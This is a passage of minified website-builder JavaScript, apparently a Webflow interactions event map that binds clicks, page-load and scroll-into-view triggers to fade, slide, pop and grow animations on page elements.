lue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b766f7},"e-1750":{id:"e-1750",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1751":{id:"e-1751",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|c9a1e126-8ee9-44c5-856b-9e17ff840e57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b768f7},"e-1752":{id:"e-1752",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1753":{id:"e-1753",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|a1d56781-72c0-2fc6-3181-f6cc91a4ad47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b76af4},"e-1754":{id:"e-1754",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1755":{id:"e-1755",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|3797bae4-dfb2-98a1-84b6-efce15d23f40",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f43b7710c},"e-1756":{id:"e-1756",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-55",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|e588fa3c-39c1-5fc1-14c5-cc9ff1289ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f44e790d6},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5981",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x170182dcbea},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5985",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x170182e42dd},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|b76244ad-cb6a-dd33-4bcf-58ab1345839a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x170182e8314},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|fec809db-c703-aba8-d861-37b61970c209",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17133cfdcb4},"e-1791":{id:"e-1791",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-59",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba795b},"e-1792":{id:"e-1792",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|26612f31-cb59-50cc-c54f-180c45d50ac7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1729eba796b},"e-1793":{id:"e-1793",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1794":{id:"e-1794",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"},targets:[{selector:".accordion-item-trigger-2",originalId:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd5216b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x163dc537618},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9e3ec100-a7c2-55dc-ff36-7b562cd52169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa22b1f},"e-1797":{id:"e-1797",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|061d0d81-1be6-4b69-476d-f389cd11c7d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x1729fa454fb},"e-1799":{id:"e-1799",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"POP_EFFECT",instant:!1,config:{actionListId:"pop",autoStopEventId:"e-1800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|30f87d9a-4e87-9630-fdf5-ee2448f9b4f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x172a03a4e17},"e-1801":{id:"e-1801",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1803":{id:"e-1803",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa486",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16299b6c916},"e-1805":{id:"e-1805",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|0cb5e6b5-10e0-83f5-5d90-e51d5cbaa487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16422399db0},"e-1807":{id:"e-1807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|c38fed55-a73f-1836-25a3-32240f023d2c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x17330501b17},"e-1809":{id:"e-1809",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|5a5af7e3-39f6-f99c-cbc4-8cd4e7f4341f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x17330509438},"e-1811":{id:"e-1811",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|d425906c-4b7b-9e40-c92d-2df31f33e802",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x17330517c3b},"e-1813":{id:"e-1813",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|da3d067d-761e-d5a2-bf24-2027612f3916",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733051f35d},"e-1815":{id:"e-1815",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba128",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1817":{id:"e-1817",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba129",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:null,effectIn:!0},createdOn:0x1733067764d},"e-1819":{id:"e-1819",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba12b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1821":{id:"e-1821",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1822"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|cfeea2d8-79be-3078-f7ce-de85549ba133",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:800,direction:"RIGHT",effectIn:!0},createdOn:0x1733067764d},"e-1823":{id:"e-1823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|bd43a35f-bcd6-6625-db0f-2d3bccc6df3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:700,direction:"RIGHT",effectIn:!0},createdOn:0x173306a86a6},"e-1828":{id:"e-1828",name:"",animationType:"custom",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128319c8},"e-1829":{id:"e-1829",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4791a2cb47d|9d1526b7-da33-1bfc-6906-c1378565652d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174128d2352},"e-1839":{id:"e-1839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|39fef0d3-0ac9-017a-3c19-c5215984ddfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1742cf5b597},"e-1849":{id:"e-1849",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|2c460aae-fbf8-42d1-aadd-629103c07627",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305bebe4},"e-1851":{id:"e-1851",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|a6fb6b1e-0f2b-05a2-5b27-ddca26e96344",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174305e8599},"e-1857":{id:"e-1857",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-73",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|745e3426-8eb0-9ba6-ab77-72af0d6a0b5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17430613054},"e-1865":{id:"e-1865",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|b172e9dc-131c-d9c2-3439-f0854ab93895",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x17497d280e5},"e-1869":{id:"e-1869",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb3673926",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|1123d74a-931a-80ac-3025-946fb367392b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1791fa09598},"e-1877":{id:"e-1877",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-75",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|0808c435-d2